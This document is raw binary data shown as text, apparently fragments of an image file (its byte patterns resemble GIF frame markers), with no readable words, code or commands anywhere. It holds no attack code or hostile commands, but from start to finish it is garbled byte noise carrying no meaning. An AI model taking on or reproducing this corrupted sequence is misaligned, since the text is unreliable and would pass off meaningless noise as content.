2|�b��y:�X��C�7&T��ȑ$KbhA�aJ�)R�֒e˗3fWڬ�s&L�4s��s&КC���r'ҥKY~���T�`�0��5�֭\�z�zU��dKVE��hN�Kٮ7n\�LA)S6�T���80W��S
�"zG !�  � ,    � �  � �	H��!>����:r��3w��?tW̑���ߺu����G�$;�AN�@K���)P"�E��C�(z
J�(�H� MJ�`���"ix3�(Qh"�h�(��+!�-|c�dH�-=��y��@�*C��(�@��V�S�%�|u����_РV+V,A�ҁM��#0��H�\-��D���4�G���+�HG$r�����6�P*x��efU����!��p�q�#V�r���	(%h9iO4+�QaÌ
�,�$���ķ,�[��I�}��Y�n���|�(�� &7
>4�tZ��S�,�c��T�?O8T��3:I��D���BqD�z �WA�E]����^5�}!�S?�D�G���Y	IS4AM�yR4(t�Pj��X�ENd�]I����{�(Pa��%�G��0�wfa���#b	)O�Y�gA1H2!A�Z�S���9[J�P���֖�	��G'�Gޗ�	�Vt٢ۚ=!�`�ч���ʉ��'�@��ik�h����QJ�D�h]���k!1�h���c9[>�y��B:����|���n8���q�	8�@%���jH�DW+���J�k1��kO��K@(4�G���qeY�M���f�"��U�H	\�
��۟���H���X�l��n��������ASy� �Zg݄M�3Cy8ۇde8
����G^юYYZ䖴d�u�Y���
1^<�@��>ȓȤ����o�-��*C`J�F�"P��
d�Sw�G�+���Nh��:�Ck�@��p��^�K#u�-/�Ȕ�g��8��ح§�*��#O���?i�fJ6p�o͔I"	��ŤEud�#��]r��Y1A�K�<t�@��W]X��[�¹�#��T�͵&�9{��@��h}�{�$I���N!Aw�-
����]�|H�:ִ6�!Ҍd#}Z�z�P�,�FMj�O�s�8��s>ў��"���fO�J]�T����� �X��
0�|�_�� �@�����5h��z��(�$b.R�|��r���Hs��`�v�9���{��a��6��������V�&�A��@�g�,�����>���g
c�ӺS&92�#s���6	G'0Q�`䤽È�t���L�:�aq�l+4�E��n~3��>����\�����S�pG*SixI�h9���r��܄c[�QL�ŕL�Rr9����mǄ@(<��f
���|Πn��<LH���@��q%Ԁ�)�H�� �� %X��C,m$���c*�X.cmJU��#��d{es����x��|�S_2=!N�8�)���ffA�N�q�3���	��L�� @�'� iHi������2Ԓ٠��%�0Ǘ�un0�Z�O W� �gZiAz����tXxQ�� ��f'���`��>0>OD�/XB� ���� �?� <��!(!�7�C��\]F%�-&<���Td@��5Z���D
�,�s�8���J�-�U�>�~R_�� q�7 �lȁf;��X@ n-v+��|�sVG�R�=Bp&7q��#�Y+='j^>r�-��	p�g
f
��ЀT��q�w 1X��1Z��*�ʪ	��%Ȗ�5H�с� ��������ҵ���A߰U��?4��<F� ����!�E�Fr|&��?��0s�)'$����}�vh�b�Um~��`�lk���W���� x�Q%��[|���#���{�ӡ��Ԯ�ND��\�@&�Ij�I'��͸?@���qQv%	��`�D�h�c�ප�-s[����(r �z4�aĘ_|��Iw�8���| �� ��i"[B��o�&��F|fD��aU�lY�!��WX���� �́[����O�B��h��#B�
DpSǈ���`.(T�ٔ �2Y�beP�5���S�Yb;��Q�u��/ZeZ���Z\��<��@~,�����CzЃ'� U�C �ہg(��ָ�OL+l�u�皌�%ik�Sh2ݦ2U3S�y7%#QN�R���$FR ��[(�J� h@t�䶾�����6�� �B�Q?�!��(�'|�Ӷޥ�V��NC�HGfc2�e�;߇�Z�ﶛ��D
�o��^qrAz�^������At>ڶ G�[��'�}��?����?}��%A�B�*�)��1�J�bS��I�'RV�R>��/լ&�cʙb�R����o'�,`30�P|�+����M x~�>���u �C������~�սp�4 b	�
�p�
�N�*�|��-~-%�}��P�ک�${�YHQN�lVZ�xb|3�/pR�G@ :@��HWq���h�}	g �h}`u4 �P~xPi`'�d!�1T�(� O��T�eP%4f+7B��$�jz��s�/b�B�BK���a��4@�}<d��_(�'u�h	W;p���Kp�'a.��._�,c:8�H��>Ĳ] �6�DI�D^���&o9��Iu�w��IR�@`�$�R$ YX��x40p!��Pqq%WfHٗ�te 0	�_���7��_�=��=�EA"LB+�H)�T#U/�b��E�G R�B�(��wk�0xS�|�8.Չ!ȅq[��hVy��eHWs����0	}p��7�]�y0>��m��$�%ZB���j�X��Uv'�$U]T���3.�+fdF�63 E`�W� "� ���M�_g�����iXGW.��` ��_�4� � � ��N�r-�Udɣ�(�#�G��DbQ%^��{O�T��21�$�V �$@����h�����$h &ȎPp�q U�[��k�0����p"�6� /��H�x��t{�p	��]��{K��B�usa�|�� j9���`�Mb%Ѝ���7�tt9&���_H���	A�0!: Ay\pB��9L`�%}B0WD����x{� �)o�����w�S���^�R7�BR� �Y�iٚ�FZ`c�7[�` } ���0��X��}P:p<���@�S�Ay�n ����p,�fn�cB� ��op	p	�������P(o��YSu7]�Z���	��)�$�M6V@V��1��p ��`��؁_0~��� �y��S� ��_*���(�QjI�pJ�����j����L�@	���b�@U���Ua�x�^�����(���9�6�7��9}dh Lʛ�p ۗ�c��0G@4�R�n�Y����h�: 
:�R�e�:(
bjSP�8�p�j�*sw�w�d�3Z �zNh�s���w1@7�V���V��w���Dzt���(Jzy�h��9;�A �: N@�R��*��:p�h�ez�(w_a�%�L��$�)މw�PsI �ʰ�vZ\�Z#��B�|�������J�J���*pFʗ�0�7���p��P�0;І%[� ����c��B4 
D�B�N�s�%Z�2��/�p*p�Q���b��s7�Z3#�u�+�8E�|%����"���+�����g�H�J��%�hr�'��m�%���P����k\(
�p<���⑫�?�������S�N�+�Y�	��sz6_7@����E �x�Ժ���+�J�z�7p�x[�g��=�j@�x{����C�����6�[�	���	�Y��	n ��и�P�3e��{			E	 �;���� ��+o	��b�y�j�R��@кBњ!�B���jxԗt���z�@�sUy@;@uty ~���@���%�� ��R�bJ�����%�V��w�|�따��Hѧ,�MqNk0!ԐI��ïy$ ��[�эXXc�� +����K�-˗G�%P_P�J p=�=p� ����[�������@k \r	*�zS.|�����N6�b�j���ä+���Ղ�ۂWX9I�Q{���� ��"[!���t�p�j��P�j���� �;�Wb|��	λ�λ;��j��:���*��o�������ȝ��U�k��g�>6*F23��ۂ��T���H��\e�R��@���ժH"cԷ��
�0Uw�=�G��l �`�P �Ƴ\���۷,�L�
� �н� �,�z�� t,�@����D	V{�Ռ/�pBW��L���3���RG�L�<�D6���+��cy_�,u~ u^���+�` U0 �@�%���ũ%0���0	� �t|�h�<� 
�k� B��*���ǐ`�p��ZȀ���[ �i%Ӓ��F����@6��ݨ+��Ӻ�� M�[}�_��G��;�Љp ��S����X�G�
U �[pՍ�� 
��4p�R D� �`
`]P��m�̼�z��k�Z���� ���!@՝�O�a�=*��M꬞İ�.���Zc>�Ά�c�Mp��=p
jp
^P| ;ٲUPʄ�M0 �]G �JІ�p�[�
����г���pN�0p�p�P	<��
�l}�
���8�y��7P�!��O i �T���:7sC�vkޭM$ٖ�<����j�7M������k�V7�;��m�H0  ���G��Gp�����
��j��P[  ?�n��NP	���D`���� ܥ�{�[��]R!���r��F�i��1���V�(ɑ�؍V��V5�HGpf��k�PJ�yGP��_. L�I��Ip������bN٠�pN���	  (�:��Q����������ٻ֢���!�p�������L�F��b�sZ1��x΋��9��k9Z*��G��m̷^0+۟�0�H�	^�L�%�I�7����0	PL�@j@��M��ѻ�.0 .��00����@D�)p�Ԟ��� �w�ݷ[�=����ݨ���Zf���K��[�礬���"y�$p��&t1p�#%� �3�1ԀY\�?�+����4�	[H��`��
_��` �P��� [�0��}V������.�� Qp�*�8��n�`o=�����{�}��Ǆ0�� �ƭֽ-� 
�#.-<Ъk`�;�ǅ��ƪ��<�-�I��p
�0��L��~�	H���	�`�Y��}[M���0PL� 
OL�  U��:0 ���#p
#�ﰮ	� ���	�`��8P�X��_�~��]
�H�SP��.
J�w��C'\�8q"'�ۘ.�:iD�T�e��.B��T��)��ͤY��M�9-Ըi!��*;�8��#G%�"�C!Q�41!�oˆ-[�$1Z�Ϡ�
j��_&H!a�dC��H�sQ�ŀ-~J(� ��?Q�8�S:"6+vc��c�
l(���dD蝃`�g��A�m��ӢǸ���ɹɏ!�TGO]���6d���'Ϟ�ءfĈJ;��D�BR5E%��j��6EVV��P�i%�톭��
� �Fx�>E�7 IBM���b%�*�#i���������2�)*��-	%��¾$�%B:LK?�`��0�2�h0'��f�Z��l�;�i����!)��`�)M��G���P�$Z�
�`��A%�V���2FH�����-\���l`�L�ҁ�hh�>\XCN�ԡM��b�>�>$.�pP	��=
��� ��6x����P�D�O"\�t&�j��'���#@@΋��GV���լ�*!	GFPÃȢE%LU�+���%d� �`ǆ.Rp,��!������Hv'֠��N��+-�����
��uw�C+P�ѭu�|���/���cqSM?��ә,�@8PbSG0*;�����
f@��7I[�@�H!=n@(Y�0����caPP�a ���Yg��`�g7�Q�* n���	M�hk=�8�K
	��;X�WP��w�uT^C1��}��ƃ9�qa<d��I>._���%+����/�Uc���*�0L����	"b��v��r�/?�r���' �@��(�=?���-���.;�c��ݱ3V�ժ �pBF�M���+�&��`�i'�vҀ>~X���	��V ײ�V�s�TVy&S�bG���&\Ёvґ����a����~����jӡ� hK�� f��`9{�X������BU��p�J�&P�R��$��a�aze(C�W<���m?�����I,	#�[�7���8Y���0čo�`�hB3�:U��x+p���l��
��9,��]@IB�p�"9�B�Q:�.�u	j\�PQ�T�/UP;���Z�z;�! �n�PS��@���y�����h�%Z��7<N�"��(�#�`����e}�X���V������N�����r��Y-o��EL���)���PE �J��6!w�g+��Iz��.�e�{#�# 1=���f ����n�1������G�B�0�������rD� ���BK��5i��l����<)�8���8;�����h��V�(F�g5KAF3��x�B�Cz|D�l'B��Z��<{a_�$5��M%�A�:'F5*��� ��u2oT�|�6�O��VG��x���/���E����f$"�y�9*q"�D
��(���ַ.��sM+&s4� C��/�9!4b,;�sT�����%�?@NM���m��� ���^]8�>��=8@z0�>��E�ԋ�f�u`s�S���#@�%��b�1?�@:eDo�P�c`Y� �k�s��}�`�4@��j)���P���1
��G���W.�a�RUX7b�p��a?{��j�J�6�Y �A�@��^pߑ�֜嬑:�Z��a|T�1��"��c���[F�Cw� V��&KdB�G�ˎK�����CE��G��M;F4�^x`t�g��j[�mEKe8Y+�kg���$NN�'�@�!x�z �`9�@�/Oۢ"�`�C�:��x@�C�&q����El�+߅ၱ0��,���G������7bu��<`G%��D!q�H��b�`Z�6��p�>��M��q��#[ӚY�#f4��vr�op�[;` 	��-�@�@�/�����d�$�����#�� ��I�%<��C� �G8��X�n���~�1�s��t�Xӷ�1�*1���J0@!��B�z�ȭ���6��B�^�ր"ȵ,~�]���XN�����'��$i����,�����������/����A�x.D"f��=�!	���8� n���܉n�Ys�@��zwZA�P��D�vt� >@ ?��<�o���hKݫe9k�*�!���y��E@ ���$�pq�[<�?��N�kV�0!���Bv����g{@�D�3��Lt�������3��@Dl���ǻ��n��# ���!��x҉&�B9� Ȭ� �6p�����u�N�/�}k�  �EdB� �ߠw�!�� ����ÿ���~���pm�h;��h�O�E��pX�3�����-��lӶIг0����(.������:��4��:�ҽwの��x >Y�j��(�k�
�P05;�H�sh�.�4��K�C0�Cx ?!|O��[�@B^#��ȯ�aZGp*ޘK�B�	{EFp!�?5�B�3ضԶ[����`��@K�+��0���r�͸�x��K�I[�D��JX�1�b��(Vp"��5��PB(�^�#8�^���O��K��+@s�s�� ?!��P  :���@�^S���?�?���щ�ś 2K�,��DdL���1�<3�/��3`�l;�I�	\�m��c�" dA.G�v����t��k�:G����F�璂I���dyGK���,� 7�R��6�^8�*��5��78T�y0�u8��P�� !�P���@B� �x�с���ʉ/��B�0�@H�D��0����s96é?"�i�kL@�س+X8�c�0�XD�!������ly�d��sH4y�4{t�G#4)H�@	��"���Jp�K�S؁�z�X�|sx���+�;O��S��P?I�5��E���',
�|�&2�Ѣ�4�<`���@��;F-�( �,@3Q�h��ݢƖk���)3X�2 "$�=��Z	��о��	��k�@�����K�x�s 4��[�����a �x(�d�X��Y� @�Ex�HŊDϙ���O��K!��pL�`������ �+�#��Û�'胙X�c�/H�D�M2��pD"C�38�=��3� �t�ֈ�J(��b V���Y���	u�J��A��G��:�p�f��e��!͢�R�5!�랑Z�*� HX�Cp��ˊ����� Op�K�����@Iڗ���2�k�����'���'��@ �,T!-D��2� �_��@�s�4�I��3:\ذ2(�O��h	��)�͉�FD��Jl�G�JN�����a+(b��!ݙ���.x('����#@��jR4�>������$L,��W�� �'x��x���-9���R��o���'XH)�/��H�/�����2����E��I4s����L�����y��()���"V���w��$�F�Q��("�+�bQT}%�������	 $����*����[���Ash�+�"����;05֙ /9B���3����<����� ��e:�r��r�ɜLW���m;ßӃ���)x����ɟXb������Z�u.4P�Ct��X"@�J�(����W,�>/b�5�X8�D���'����!Ȼ�  	8\	�!� 4 �+�2�[����Uk������� ���<ݙ��=`4-ȃP�̀�Q=�Z(��(p貁�:�Z�T.���i8��م)�%����]�p�%"X�i�+7�{]%{�]�hĎ��s��`�T�D?��'�Y��4������>H�A@��Y;�tl5��9o�5�������*H<��%�S�E�!�����m�Bȕ�+���0E��C7�\	�Ⱦ�����T,*^|��0	��iX"ދ�(rjɍȑ��U�h�^XaC�=h��)S?�U�l����;Pt�'��s�R�����!�����ܘ�����L���:=��Ɂ�U�3sM��T�?2���ބΖ��U�����|-�B�؞�W�fq�Sꂫ�^��a]	�����.˰^��N>%g���4"� H�p9�M<�P���X�eB��K���>�'�y^�֘��_N�����ү4 �n����7���c�u63��z�0Q=�j�.`F>����!���d����Qd��(,X��%�{D���ȍ�"|^�F\	��6q7��">b*&����X��o!�N(�,�!�b
����Yl�bGc���0��b�����M�[Zi&�9f;����p�-	������S
at�pg[�"��[ឹ�e�QO�Ș��x��|U��n��N;�7�"Yݤ�LP�XhΣ9���Ź��Υ�f�b����ЬmUc�5W��ci��M���Q���J��m�.�ʌŞ	���h9�ep�w�(�z�F��{�%i���1�P�Ŗ�M~�U�i:�x�L��oA��U��	ҁ�&X��Y�c�����jS5����hڞ	���Υ�4�b����3�������)	Q19�D�	["y��-����(E��]�B��"V�"-�l-r������H��Tzc��O���0C��;!b���$� ����B��9�����`k������ڬX�e3�?e��F@�3o�
��X�D3�>7yS1S2%�5�ᜫTB�Ϯ+�N����H�����`"p��\%3��y������؏�@�31�~��^��sjp����#�n��ގ��(�	1�p��V0������Ãc�	5�'�����bI��Ёd�]Gs=y�,D��(.��J��L��Ĩa�r�c˙�4�H(�(��E��5�� �p�̨1��R,��R����&�!�����'��h.�V�Nf�^>4��ֵ��Թ5ג�+�p��h�E��A��I3u��.f�޻J���.�B���b�LswvO�`���(�n�v��(��`W�."�({��!^�6J��q��t�������MR�Bb��xW�b/x������4hM��vQ��1$��*8D=9�n��{�y�����F�Î�P��xކ��A�x�w튨BS�t�(��w���ഺxS�����x>6��	9q��2/
\��p���,2����O�� �O����� ��g��3��� n��<�crُ >��ЁW�up���t7�B�c�P׮� �����v��S7yU���'4��r�ؠ@x���e�1鴺���
��	�
h��|,5��!�mz{x�x��������V^��}�3f'>���v���P�F���p�������Gv([48�F�7EA����:�b.�� >0��w�\�(ϱcw�;"�I�φD���5dŅ�H*��Æ
Ա��	�s0 9�	�N*���sg����ءd%F�(!�3kx�s�F�.�������9uď/U�d��!ÿB�22$�%z���s�̝bL6�0 ��k\�T
�����N�H�9�bB*����:"�H����(�`� ^�(0�(��a�x��E�H��?u�����Q�̚t`�����*9�B�f�.p
 �s���:;m�6��I��u�4���@������r�~��G=`�?}x`Tf���^{��~�X�U  ���F �����X 4trJQ#$! ��$;��(:�B 0�0�l1=B2�v<Q��q9td%0|�Q|�+)u��:��:�4��MM��H�Yx���F9��^L�7�k��~�]@}^iuA��qD��� }q@R�(A�a��a聗�����l�� ��ԭ&�e����C����X�:%:�bb�	||�1)�r��PG9�eA�$��F
���J��N�&Haj7 �6q_M0��JJ'Sd��z��W:����A�u�)U�r@��wĄ�3B`vG����`i��� ����%�;Y��0�^f��C4���Xd���@.��cr�i�kY��K�%�l�t)�dmJ�Òγ�$�����'Z��b���GQL�1�zfuv��� �A ,p�j� �?�]��?$Q��?|��w5ĝ�ޡqL�)&��4 `�H�dLR�$L? �X��b73Hc�,����
4mF��RмM� �tJD�C�A�m�����x���nx%����;�	B���)$�f��}`a�F�����UT��#0�CyI���?����I��
���a�����d�
�0s"�4��\!�%$a ����$�� +\��M�Zg�u>2�l�c4`�NX��H:Rx�t@K&��IM�<�G4��D��0�yJ��Ś�!���ʟ��/�h�^�^���0G$��%�@	v���'Z��1��4�	���E����L��� #��O	�60 >8� ��vB�R�% �N����$0���E�
�&�Z�C
���0.L�r̍� �"TW�����K�EED���D��le�+����pe(C?���*p�.V�\��(�1`H�37����8�a "n�JP� ��F>����N$ �q����EAR�K;%�]����Kx�t��`&o�` k&Gp1�Y�N�� X��'[�q+�
B��GP1CK1߇��1<8� �,��a;,A/�ЋBu�Y��H��)�y���-D^�F=L?�G�Գ��idSU���(� 3�r@R5�x�1�yLd�u�`1(
]
Qv�Iy��X⣕N�5-��dG� C��]=�I]g���DH�QɐM�S'0z�N\�\9��#�7e���U��D&4�c�\�Q�ؔ*'�ьi��xk����̮����*E�0 \��J�G$<�\�֫+��l�ݲL�~�P�`L�,�M�w���E�76R�M<��O��7�b[dKP�d�V��U<�5H$�hkHx�"�bk��a�Ŧ
�����2���	�"�=k�Q�(16���j���'����L�5Р���?�����v;�Ec6x�g�k���a���F�M<��k� :M��l��R֦��	i�H�41a3��h�D��hƋd�̆м���I?M�����*�:��uv�/2�n�kވ)�8�����𽡠��sD0w�9sf�FД.��'`����$�DXZ�S ��( 4���swE7���"����y�׾��"�f���
��f�}���5W�� LC�(FY��A m+7�(�n���8�_^0�¶�1��c8�L�T���	��$���l�0�I!KN����wCE�p���Ǻ��_��f^�Zc��b�{�7�!ۤ���׌&�yf����`Vċ=U8 ��VH� 4�����,=��|7��l��m��1���	MgB�?@}��z���9t����)H���i�owp���3l�s�v���7�1�|��Ѕ�� �<幵O���t�K;4�Θ+0\4.� �t�< �m:��1�6��k�_��|��8��{�i����u�(3M� �\GUKF�լP��R��<x۸�����Y �7���1�B
q���pZ�O�UL�NG�M�+��|�^\2��`�?�"A���X�Utt1zn�R�5����z��"1���[��Vb��͓b�D���F�Ʃ1M���l��a0A�S&4ci�*�\���0����T/�^�U�u��؏m�%����A��A�x�L�؜�i�? ����8Z�E���mi� F���i�����e�镒bu�b�a��(�C����o�J�@�TFJD:T�F�!<�NM ��1�R@���Mݱ`�|�N� gtG�� �1�Z5ţ<����E�����h��E���@<��جqvu�U�ڴњ�ɘ�Qi�P�����b10.S		�B�C���F��bDD��*cF`�ޡodVC<P��`Q/�5_������/�:��Q"�	�� �m[Xl[�A|� �`b4�x���������N�ɦ�bI1���X�.�Ii`���~54A�(�Fol��<#<�a:��A��GhK�aET#��z��l�D��Db������� s� �P�,T���;څQ�ܶ��!| X| �H)��U�	��TAH��턻��`)�Y��ӝ-��� �I2q� 0�& �3�IM���I�k K�@M$�Aē&C�'�CL�!oTCB���0�^&�?��7B� ��I�Xb�9��<�Ep�T��)6!	� 	`%Xl�Yt�"bQ1,0I9ݜ���Xw��Ovn�Yd�<���	�mA��4SK��d�L @��H"���A�C|JF<��z5�s�'FH�G�@�BS"�A����Zai��PC~��)�@k� ��E�*JQ݌��)O+]1u��5�55dx��fh���X��Q2mY�@�����r�[SI������@��(���LHnc�Pz��U@��8� h�(,�#h�?����ɣ́�=!T^� �\)���k�E�.�R�d0����`�E]������g$��rH����X��:��ZX��G�F�Bt�:�a3�FG ����]J	hM�A����'wai�&T�C���ހ8 	,���?��?�Al%�
��SYe�5bH�f��-�)��a �$S��!��H��na'�5�mZl��d~~�Bx��!Ē8�C�oD5� 60��l�FV�#�� h��
��S�TF��@� �C������,�?��������ݘ�D�Qܯ�����1}Q�Z �����w���Y!�]إ��U��9���MKnhRd��d�����=@BU�P'���:)�B��k�: ������kX ��V���`M��O+S	p���_���m�O��&�*�XMs d�!$�������<�Zގl�@ҏ�H��(cFZ��T$� `���� ���gB�B��E҂ X,���?��?|A����p-�M�ne��ȗ0e�	��e���R�E�pu���.]���`a]a�ՙ<�I�s��sģ�,F6S�
!<��D�|�(��@������?��?���-b�����8m�.X��YA�IP(�Da_�-PdQ�������]�]��8��� ����aEk�֢�mZ��Y�J�x-[�p�ndGJ��!�C:TEd��n��΅��=~��k�B�j�����.�"Ԟ��%��,�]��O�J�W.�(��T��͍�m�x�v)��iWBb!ɹ�IqL���}��"�&F�$���
ǌ��n�� �k�0b��������+�΀�:�?��%�/(�.,�8�����|��P�Á�@��.}#�� B�]$���	�M)0O�wXp���ԕ��R��N�����?�,3�٘i�fl ��T�?Ѓ(�$��NB��p�~@�� <2����R2�nX`2���@Ħ#�]m�+��x�����u&���{��R�]��1��W
//�DM��Y�r���]aʽ��F)�N�񗺰�A�@d��6Ӄ�!$�B"�gT.r���������/<7����ne���P\m��W����3T��	����{�<S<�]�󕠟ѝ��2yԔ�M�w�dE�D)�F�`�!�A�&'7�H;�U	l�2�#T,��#H���!�@@M��"#F��@<�l��5&�sXP�? ��QތA��AS/+��eV+�E�Y��)X5<:S���>J���i+� iW/���QY��"���*�lh�iBi��3ݛb1�__+���֐e<X���C�h��AP��22#�P6b̯�b��%s��A,�?4!X���x_��PO��8¡8�A�����hTl�vQ�Aޣ����x��28T�_*��)�O����Z2�%2�5i��բ& �8�=�R P�K�8VЀ��@�FeHBN�s�NvҪ�j%�����kl�UZ�D�Te��sT�AǶYJ����G/��s���τ��(����l�RlKQ/d�q�����#��ݞ3u�^���W8�#���+d�@NIA�K�;�$v	xͷy*��@`.X, �1A�7wQ2~��Ҟ�?x�}�z�z�zl<A�&*Ll��)dyZ�Y��kT�v�ǶDx����!���	�+�@��6�5�R�z�Մ��Y0�|��@^r��w�J�g3Ȁ��C���׸M.X�t��+��~/fk6bX w� 	�:��:��;�Ç.�� �+H� ��)�AjN9��y��y�#�U���U8ɇ͈�����R�\Rȋ#�{�v��Ș���M��8TFiH$��?lwUx�?��h�u�����3X-����[2��E|��N=�O}}q�+���@��+(-(nE��U���	�H�l��<5�<m۶]\�%Vx��υ��]@	�K����l�BX�dL�T>@�ֺ���=lG�����9;���S=�[r�3b��k}�w��{n����Zi���P|�-���@8J���9�����;^h��m>�������$l?@'``�@�!�B��}� ���TH�����u�
9����O��	�����`8С�@���O�
|�CP��ܸ �߇�'o��ǿ4}f���#��Tѹ�'��C�%���}<x��iԨ��:=pD�k8�������t�����۶k�:Q�� Jl(�� AtZ�ȌK�4X�`�%"|��¿%IH�G��z2�IC�  ��#i��x�P�	Ob�ēƀ�=����N�K�Y�TiӧN450麁B��N2b!�g��{$V� Q���u��!�i4�1`�?hֈ:KC��ڀ I��*�g1�+������ʬ�%fh�! ȁ�B��7B1�44@5	Xs� �8�@$�Bx�'n�)����"G q��&"���)�����>&�`&=0����2�*��
@�<4�
`�N�(aM���6i@��&���A��t ��
�؂@�
8P��p2	-����0+�BZ 4���K�4O[QШ��T䆒B؍7ކĉ��	�/l�	�^��J|͎����K28ր!@آB��
Z\(!��H�$�$�L9����&��G�N�B>;��o�-*�<P�� D+�0CH��Q�a����K3%���LCy�!Ȕ>um#�<���n�1����n�T��p��R~�]��RXa'96���n�~؀Y����AF �V ���*hV���m�jn� �D���<��A��&�B�6�l����s4	�3:"���.qS��4�Q�
�������@�Q�c������o\�*�������hv ��pď:1���Ah��@�f���B�އ��Mw;?���xā:��+\����_J�R�������a��%A�H%h]5G�p\��T��r�-IdB 2tǚ�?��B<�JH���:�����n$!��Vr�0�	��� �ĄN��,:��#�b��3BT�
�!�D3�C��E�����A�P\�S$*H(N�	OE"p0� �����ld�X�r���y�bl>0��1�	2n�#c��z�S�@�*������!e�F4����`��,g��?���G�@-�@`�zLd!�l��l�T|X�,a�b����+�����L��R�@.����������τ�C!	%g��LQ$!X�yd C�x�6�@�nj�٤�za�2\�v�|Z���,���-i�״�<�h�^�+E� �����|�B�0��4��@�^9�+�cyX�f�i #���B%*��^��Hme���m$$�)��QU@�@Q �7HN��ӝޢ�� ,6 @E�Yj��!�4-�z����:����A �I��C6��p��(F��PX>��{#Hކ8ĈA̢�q��TҒ���F��^R�N�b�b���� `P������@�d��ʂ�wc�ﶀ����0�q���I�������������9�*$�
W�^#��P�5E���bu�TA�$�B�Rʼ�Ġ��І"0 ��4�lCV0�����?�k�˂�O"���<B�
h?	"R�
�������d��e�P����P� �p�b	���� "A�����I�Wܓ��%���.�Ed�!�x@P2����Lx�[^pZ�\���b�7�X� v�@��S�J��IEFB �Hl ��[,�v&�����l��wU��+��jX�X7����fw��q1��,�$����!c�����Lc�X�唧���X��X�{��p��|�HH�b���E���8�� 2�]:3��+h��_�����w֌T��<�`���[���:��Yy0��)�脙��H@�#K��g�fU������0���7��܆3�e�����B�F���m���ź���l.��4)��)�P�W�X���@�,�V7 ��u����k[h�&��#��6'��1�Bm�B|j�ۈ8e��� 	0��U~VdΫ����,^�s���~u�c}q�����)��g�`"�=E8�_�5��!�u��0�1dD� �	��bł3�K���c~�G��0�6�s����śh����=����4��G-��}�)E��u��| :�;8�����ͦV��c.k�|��>;�#�j�������]t��}�(֞�	bt����<��e^��K<�^8�k~牫���q��:�m�9�e���'=��ݶ���W�|�O~�?q�3��b���ǿq�߾���0 p�s���מ�yN�#�9w>܏u���ȏ�ح��N CM�b��|�2���L�����(��\�,�7�;�?CPG�K�OSPW��[�_cPg�k�osPw�{��P�����	�P	��	��	�
�P
��
��
��P������Pǐ���p �԰��Րݰ�����0��ae�	"��9@~��Q9� 8���!�9���	q9��l  �28�8�%qO�q �!DQaPӐY V19�I� &� p�]�qqEq��cPk�}1��G��� ��_0ܛKqׂ
��,���K�������!|Qu1Cq�u�2�n Z {���@���I�� �q �@ �	9	 �!��9� =�!��r"g09A#,R{H�;�92!U�U%Up��� �Z`8!'�A'{2'�'��'_�C���%���02�L�(�R��)�Q*spX�&7X �!&���ࠦX,   !�  � ,    � �  � �	H�����)4GN�B�>�+Ȱ
�>Б#�c�������
�D��8'c���"Nǋ*s��ɳ'�H��#0������\JВB��]y5����֙+In$׏]�	��`�8U�S��ڂ���;xp��4}�A˴�߾J�&J@�?I1
��oA��*����������Qg�ʮ!Gn�m^U���r�I�c�.�ӱ����%))���*hԓc��b��q!։*�N��O�Hҵב�Euη��������u��^�4������Q��b���ƇաUX}5�X�d�
YdHw��Z]��V^�pQDW�S{ �p�5�R���84eS���F.r�]
]G8~Ti)��Ow��xHZ"�0�E
����F�8�*�1Pc��^o<��N	͘�dI���1�_~��G8VD��]_t!I_��QD���*	"�a�Ә<�q�9���Ι�\�ϥ�4�*��cDm��?�q��=�Dփ���Vk��$�I0��Z8M�j��E60�Cby8P�b�ln:��!�DF:����H�M���=��h���tY�E�=�"}�sF�Kf�W��B�@]�Fdo�[,�h�Ob�U Q�G�f9Y�)f3�s�@�ԙ����cs�En��}��-A����V^�z]*W-*�)A|e,�8���:J����)4E�dji��a�Pz��em��1�Yh>|xRv�k��D!^�Ҵ��e���e�ܬA0��!
R�$y$�J��T���L��DS1����Y��G5�z�-��@l�I�l���_�r�����@��.,ӽ�%��Ì)�z��U˸�Ze�Y��yU�8b��@zgd�⵶�k݊�8A���U)���YdpC@����@��آr&]m��Hiub���Yg�Gz-8�j�I�%JR�k*�'�d"rH����M �k��>5� y��~�32	�
��T�3
7�G��ȶ&���$�/���t/
��y��R��n ,���b�
�F\*_����ժ������)K�c�qV�֑�dL4)�|�y�C�a���1a��a`OJ���E�q�����#�A(K����9ܱ�C��Z�z�ܱ�˄��ٌ�@�Ӭ�G��K�r��D�EpԌ����D ����ǿrD�@6"-���+�r�0GB@� �>�����Ѐ)����D/du �AܥP�E-bKcl2'AI)+	��r&�{{,�k�]�g�t�� ��3`� ���'��i B�@� Ѐ P)��)k"��A�ǿ��2���^:�6���J�j +�����*2�a e�0��~�eAt)�_"��H0�%�H���T�7� % p�I����ȆP�}�-ݼ\]^S�E�3��^� ��$��@4�Xڇ(8N�R��ڳK��'@�"� ��Aہ��LŃd�����`BX�$��!�0-* �I�B66FOJ����ڢ��$����������a��^��˾��p@�hP>  ��M�:�ؤB��a�. �K��b�h��5��J�"��@�*_�J_^��*[���M1N(�k�$����n�Y��a>�����䤹LE����@�	�uё��H^�i��+��j �X~�R��٬���c�bx¾H�qrY���'��9(����2���4�O�Az`�@ ��_� �s���_����^�X��:��~�1�䤥qs�Kc:[����9�Q8x��B�z�B�I��X ��=,R��4�!A���{��/<������^݌K8/�9'��#]1�!C9� ��1��'7�if��:��1�O�?�OB4���?��`C��=�B��5� xx2���7��%��m��F%+���a�R0��|�K�����tL�y�Z'�H~]�~;H]��Z��{!��h�>�	�V*
��.�D����v��LIjpؿ`��֮u�ݍ]�&>R�yA!��|��M@B�, ���x�C����O0���)|�	K �
����0鴓<r@��1*ẞ{R��
a�t��m[oh���Y�����\%w�@��`�؁`��݇T�D����	'(���Dn`�@��ۺ���"m��EV2T��LAԹ5'rewʁbW�H����a2�����*�s����@��_<l��0�� 
'H R� ^P�| z6�ȅ�����C�������ѧX�.U�\[/�X)��G�8�	���gJ
�\/w��Y@|}���}�G��p!�1�� �Eڲ��}�G�aP3-iVzdW�!���,��D��K�G$�;a�@}f`9�s��XE&��|}P��|�;P Y!�Xu7�K@ 5�6>�9P�F�A3�B%�1��:p�b�U_�fWJ�I�K�G��vW�� 6�>�h�dH�X��C8����0��!�YX����tO�u*�Ej#�A~R -҅���jE�n��nK��n}�WqHAw���5����\��ǋ�|H�&x�g C0�{�UpR� S�B�L� YARc�+Q�)��4ؓ3(�N�n�8W���� g	�T�L=� 3���g �v� Y��NևV��W�`�QV4��'АX� ��0#�U�����A�$��7��	� _��j�G�'o�5"���vG�\�X��ŏ��G�|Ƌ@؇x %@^P}PA@ψX08����U��k�=��V��)7c�� eG�reW*�����(�t�*�,AtP�7�P�D���x�\���.p����h����nP�n� 
